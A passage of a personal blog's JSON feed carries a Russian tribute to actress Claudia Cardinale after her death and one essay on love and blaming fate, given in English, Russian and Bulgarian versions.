src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за 